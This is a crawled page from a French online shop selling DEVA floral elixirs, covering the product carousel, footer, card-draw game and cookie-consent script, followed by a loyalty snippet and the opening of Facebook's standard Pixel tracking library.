            <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
            
                <ul class="product-flags">
                                    </ul>
            

            
        </div>

  </article><div class="li_combi" id="li_combi_391"></div>

                                                </div>
                                                                                            <div class="swiper-slide">
                                                    
    <article class="product-miniature js-product-miniature" data-id-product="438" data-id-product-attribute="6959" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container">
            
                                    <a href="https://www.deva-lesemotions.com/composes-floraux-deva/438-6959-23-confiance-en-soi.html#/961-contenance-spray_15ml" class="thumbnail product-thumbnail">
                        <img
                      src="https://www.deva-lesemotions.com/1183-home_default/23-confiance-en-soi.jpg"
                      alt="23- Confiance en soi"
                      data-full-size-image-url="https://www.deva-lesemotions.com/1183-large_default/23-confiance-en-soi.jpg"
                    />
                    </a>
                            

            <div class="product-description top-miniature">
                
                                            <h3 class="h3 product-title" itemprop="name"><a href="https://www.deva-lesemotions.com/composes-floraux-deva/438-6959-23-confiance-en-soi.html#/961-contenance-spray_15ml">23- Confiance en soi</a></h3>
                                    
            </div>

            <div class="bottom-miniature">
                <div class="categories">
                    oser être soi-même
                </div>
                
                                            <div class="product-price-and-shipping">
                            
                            <span class="sr-only">Prix</span>
                            <span itemprop="price" class="price">12,60 €</span>

                            

                            
                        </div>
                             <div class="av_category_stars">
          <a href="https://www.deva-lesemotions.com/composes-floraux-deva/438-23-confiance-en-soi.html" title="57 avis">
                        <div class="netreviews_review_rate_and_stars">
                  <div class="netreviews_font_stars">
                     <div>
                        <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>                     </div>
                     <div style="color:#FFCD00">
                        <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star" style="width:13.6%;"></span>                     </div>
                  </div>
              </div>
                    <div class="ratingText">
              57
                                    avis
                          </div>
          </a>
        </div>

                                    

                <div class="product-actions">
                    <a href="https://www.deva-lesemotions.com/composes-floraux-deva/438-6959-23-confiance-en-soi.html#/961-contenance-spray_15ml" class="see">
                        Voir
                    </a>
                    
                        <a class="quick-view" href="#" data-link-action="quickview">
                            <span>Achat rapide</span>
                            <i class="fa fa-shopping-cart"></i>
                        </a>
                    
                </div>

                
                    
                
            </div>

            <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
            
                <ul class="product-flags">
                                    </ul>
            

            
        </div>

  </article><div class="li_combi" id="li_combi_438"></div>

                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                <div class="swiper-buttons" id="swiper_boutons_featured">
                                    <div class="swiper-button-prev swiper-button"></div>
                                    <div class="swiper-button-next swiper-button"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>

                    


        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.deva-lesemotions.com/135-large_default/plumbago-cerato.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Confiance en soi, intuition</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.deva-lesemotions.com/135-large_default/plumbago-cerato.jpg" class="thumb js-modal-thumb" src="https://www.deva-lesemotions.com/135-home_default/plumbago-cerato.jpg" alt="" title="" width="290" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.deva-lesemotions.com/1586-large_default/plumbago-cerato.jpg" class="thumb js-modal-thumb" src="https://www.deva-lesemotions.com/1586-home_default/plumbago-cerato.jpg" alt="" title="" width="290" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.deva-lesemotions.com/1587-large_default/plumbago-cerato.jpg" class="thumb js-modal-thumb" src="https://www.deva-lesemotions.com/1587-home_default/plumbago-cerato.jpg" alt="" title="" width="290" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.deva-lesemotions.com/1588-large_default/plumbago-cerato.jpg" class="thumb js-modal-thumb" src="https://www.deva-lesemotions.com/1588-home_default/plumbago-cerato.jpg" alt="" title="" width="290" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>


    
  </div>


            
        </div>
        
    </section>

    <footer id="footer">
        
            <div class="container">
  <div class="row">
    
      <div  class="footer-reassurance" ><div class="item"><img src="https://www.deva-lesemotions.com/img/cms/Général/reassurance_sav.png" alt="" width="87" height="87" />
<div class="description">
<p><strong>Service client</strong></p>
<p>04 76 95 35 87</p>
<p>du lundi au vendredi de 9h à 12h30 et de 14h à 17h</p>
</div>
</div>
<div class="item"><img src="https://www.deva-lesemotions.com/img/cms/Général/reassurance_livraison.png" width="87" height="87" />
<div class="description">
<p><strong>Livraison rapide</strong></p>
<p>Expédiée sous 48h</p>
<p>et livrée sous 5 jours</p>
</div>
</div>
<div class="item"><img src="https://www.deva-lesemotions.com/img/cms/Général/reassurance_cadeau.png" width="87" height="87" />
<div class="description">
<p><strong>Points fidélité</strong></p>
<p>1 point pour 1 €</p>
<p>100 points = 5,00 € en bon d'achat</p>
</div>
</div>
<div class="item"><img src="https://www.deva-lesemotions.com/img/cms/Général/reassurance_paiement.png" width="87" height="87" />
<div class="description">
<p><strong>Paiement sécurisé</strong></p>
<p>Paiement immédiat et sécurisé par carte bancaire</p>
</div>
</div></div>
    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="block-contact col-md-3 links wrapper">
  <div class="">
    <p class="h4 block-contact-title">Laboratoire DEVA</p>

              <p>540 Route de Méaudre CS 50104</p>
      
      
      <p>38880 Autrans</p>

      <div class="contact">
              <p><i class="fa fa-phone"></i>+33 (0)4 76 95 35 87</p>
      
              <p><i class="fa fa-fax"></i>+33 (0)4 76 95 37 02</p>
      
              <p><a href="mailto:infofleur@lab-deva.fr"><i class="fa fa-envelope-open-o"></i>Contactez-nous</a></p>
            </div>

  </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.deva-lesemotions.com/magasins">Informations</a>
    </div>
  </div>
</div>
<div class="block_newsletter col-lg-8 col-md-12 col-sm-12">
    <div id="af96b9df-1196-4a8f-bb45-5c7ab1ec345c" style="margin-bottom:1rem"></div>
    <script charset="utf-8" src="https://widgets.rr.skeepers.io/generated/54cc3eac-315f-8044-e503-3965d90e5727/af96b9df-1196-4a8f-bb45-5c7ab1ec345c.js"></script>
</div>

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/deva.lesemotions/" target="_blank"></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCdsxtvmJ0gmv5qjUJAszutA" target="_blank"></a></li>
              <li class="pinterest"><a href="https://fr.pinterest.com/devalesemotions/" target="_blank"></a></li>
              <li class="instagram"><a href="https://www.instagram.com/laboratoire_deva/?hl=fr" target="_blank"></a></li>
              <li class="linkedin"><a href="https://www.linkedin.com/company/laboratoire-deva/" target="_blank"></a></li>
          </ul>
  </div>

<div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 title-bloc">Compte</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_97552" data-toggle="collapse">
        <span class="h3">Compte</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_97552" class="collapse">
                  <li>
            <a
                id="link-custom-page-mes-informations-personnelles-1"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/identite"
                title=""
                            >
              Mes informations personnelles
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-mes-commandes-1"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/historique-commandes"
                title=""
                            >
              Mes commandes
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-mes-adresses-1"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/adresses"
                title=""
                            >
              Mes adresses
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-mentions-legales-1"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/content/2-mentions-legales"
                title=""
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-conditions-generales-de-vente-1"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/content/3-conditions-utilisation"
                title=""
                            >
              Conditions générales de vente
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-politique-de-confidentialite-1"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/content/8-politique-de-confidentialite"
                title=""
                            >
              Politique de confidentialité
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-paiement-1"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/content/5-paiement-securise"
                title=""
                            >
              Paiement
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-livraison-1"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/content/3-conditions-utilisation#livraison"
                title=""
                            >
              Livraison
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 title-bloc">CMS - Pied de page</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_45326" data-toggle="collapse">
        <span class="h3">CMS - Pied de page</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_45326" class="collapse">
                  <li>
            <a
                id="link-custom-page-notre-histoire-2"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/cms/7/notre-histoire"
                title=""
                            >
              Notre histoire
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-nos-valeurs-et-engagements-2"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/cms/8/nos-valeurs-et-engagements"
                title=""
                            >
              Nos valeurs et engagements
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-conseils-2"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/blog/floritherapie-c2"
                title=""
                            >
              Conseils
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-ou-nous-trouver--2"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/magasins"
                title=""
                            >
              Où nous trouver ?
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-nos-offres-2"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/12-offres"
                title=""
                            >
              Nos offres
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-faq-2"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/faqs/"
                title=""
                            >
              FAQ
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-certifications-2"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/cms/3/certifications"
                title=""
                            >
              Certifications
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-formations-2"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/blog/formations-c4"
                title=""
                            >
              Formations
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-partenaires-2"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/content/6-nos-partenaires-a-l-export"
                title=""
                            >
              Partenaires
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="tir-card" style="display: none">
    <div class="panel" id="panel-tir-card">
        <div class="close" onclick="closePanelCard()">
            <i class="fa fa-times-circle-o"></i>
        </div>
        <div class="title">
            JEU <img src="/img/deva-logo-1591952761.jpg" alt="logo" height="25" style="margin-top: -5px"> / TIRAGE AU SORT
        </div>
        <div class="content">
            <p><strong>Je découvre ma fleur du moment</strong></p>
            <p>Les élixirs floraux sont de subtils extraits liquides préparés par infusion solaire de fleurs.<br>
                Chacune des fleurs exprime une qualité de l'âme humaine. Cette qualité définit le champ d'action de l'élixir floral.<br>
                Ce jeu nous aide à obtenir, de manière intuitive, des réponses claires et précises sur les élixirs floraux dont nous avons besoin, au moment du tirage.</p>
            <p><strong>Installez-vous confortablement et détendez-vous, puis cliquez sur le bouton.</strong></p>
        </div>
        <div class="img-randomize-product">
            <a href="#"><img src="/modules/fgpcard/images/backgroud_cart.png" alt="Jouez en cliquant sur le bouton ci-dessous"></a>
            <div class="randomized">
                <div class="img_draw"></div>
                <div class="img_info">
                    <div class="title"></div>
                    <div class="name_scientifique"></div>
                    <div class="action"></div>
                </div>
            </div>
        </div>
        <div class="btn-buy-product">
            <a href="#" onclick="getRandomizedProduct('tir-card'); return false;">TIRER UNE CARTE</a>
        </div>
    </div>
</div>  <script>
    window.axeptioSettings = {
      //<![CDATA[
      clientId: "654cac660c273b59efe71a3c",
      cookiesVersion: "deva-fr",
      jsonCookieName: "axeptio_cookies_fr",
      allVendorsCookieName: "axeptio_all_vendors_fr",
      authorizedVendorsCookieName: "axeptio_authorized_vendors_fr",
      platform: "plugin-prestashop"
      //]]>
    };

    window.axeptioModuleStep = {"hasVendors":true,"image":"cookie-bienvenue","layout":"category","message":"Nous utilisons les cookies  suivants pour analyser l'utilisation de notre site, visant \u00e0 le rendre plus efficace et agr\u00e9able pour vous.","name":"ps-modules","onlyOnce":true,"showToggleAllSwitch":true,"subTitle":"Les services suivants utilisent des cookies.","title":"","vendors":[{"name":"_ps_module_ps_facebook","title":"PrestaShop Social with Facebook & Instagram","longDescription":"PS Social with Facebook &amp; Instagram gives you all the tools you need to successfully sell and market across Facebook and Instagram. Discover new opportunities to help you scale and grow your business, and manage all your Facebook accounts and products from one place.","shortDescription":"PS Social with Facebook &amp; Instagram gives you all the tools you need to successfully sell and market across Facebook and Instagram. Discover new opportunities to help you scale and grow your business, and manage all your Facebook accounts and products from one place.","type":"advertising_marketing","policyUrl":null,"domain":null,"image":"https:\/\/www.deva-lesemotions.com\/modules\/ps_facebook\/logo.png"}]};

    (function(d, s) {
      var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
      e.async = true; e.src = "//static.axept.io/sdk.js";
      t.parentNode.insertBefore(e, t);
    })(document, "script");

    if (window.axeptioModuleStep !== null && !Array.isArray(window.axeptioModuleStep)) {
      (_axcb = window._axcb || []).push(function (sdk) {
        if(!sdk.cookiesConfig){
          return;
        }
        sdk.cookiesConfig.steps.splice(1, 0, window.axeptioModuleStep)
      });
    }

    (_axcb = window._axcb || []).push(function (sdk) {
      var currentCookiesConfig = window.axeptioSDK.userPreferencesManager.choices;
      var isCookiesSet = true;
      sdk.on('cookies:complete', function(choices) {
        currentCookiesConfig = Object.assign({
        }, choices);
        for (const [key, value] of Object.entries(currentCookiesConfig)) {
          if (typeof value === 'undefined') {
            currentCookiesConfig[key] = false;
          }
        }
      });
      sdk.on('ready', function() {
        if (Object.keys(window.axeptioSDK.userPreferencesManager.choices).length === 0) {
          isCookiesSet = false;
        }
      });
      sdk.on('close', function(choices) {
        for (const [key, value] of Object.entries(choices)) {
          if (typeof value === 'undefined') {
            choices[key] = false;
          }
        }
        for (const [key, value] of Object.entries(choices)) {
          if (!isCookiesSet || (typeof currentCookiesConfig[key] === 'undefined' || currentCookiesConfig[key] !== value)) {
            // window.location.reload();
            break;
          }
        }
      });
    });
  </script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<a href="#" id="changePreferences">Modifier mes préférences en matières de cookies</a>
<div class="footer-copyright">
  
      © 2025 - Laboratoires DEVA
  
</div>
        
    </footer>

</main>


      <script type="text/javascript" src="https://www.deva-lesemotions.com/themes/deva/assets/cache/bottom-7faf2f197.js" ></script>
  <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBFhfYl0fVdQAq38U9HFGx6c55XhORsMxY&amp;libraries=places,marker&amp;loading=async&amp;callback=initStoresLocatorMap" async></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/V6duU9/klaviyo.js" async></script>






    

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.deva-lesemotions.com/module/allinone_rewards/loyalty
body_size: 185
content:
			En achetant ce produit vous gagnerez <b><span id="loyalty_credits">0,45 €</span></b> grâce à notre programme de fidélité.
		Votre panier totalisera <b><span id="total_loyalty_credits">0,45 €</span></b>.
	

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1124211522163756?v=2.9.241&r=stable&domain=www.deva-lesemotions.com&hme=5bd299cb4a477effb7bd992f8c033bfd3316c17b5e8e681c5c577860e1b0bfc7&ex_m=90%2C151%2C131%2C19%2C66%2C67%2C124%2C62%2C42%2C125%2C71%2C61%2C138%2C79%2C13%2C89%2C27%2C119%2C111%2C69%2C72%2C118%2C135%2C98%2C140%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C141%2C218%2C162%2C56%2C220%2C221%2C49%2C177%2C26%2C68%2C226%2C225%2C165%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C115%2C28%2C25%2C117%2C114%2C113%2C132%2C70%2C134%2C133%2C44%2C54%2C108%2C12%2C137%2C39%2C207%2C209%2C172%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C123%2C126%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C128%2C127%2C129%2C120%2C21%2C31%2C53%2C95%2C136%2C64%2C15%2C130%2C30%2C187%2C158%2C268%2C205%2C149%2C190%2C183%2C159%2C93%2C116%2C74%2C106%2C48%2C41%2C104%2C105%2C110%2C52%2C14%2C112%2C103%2C59%2C43%2C99%2C47%2C50%2C46%2C87%2C139%2C0%2C109%2C11%2C107%2C9%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C121%2C76%2C73%2C65%2C100%2C92%2C37%2C122%2C33%2C94%2C10%2C142
body_size: 32944
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=u(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=u(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
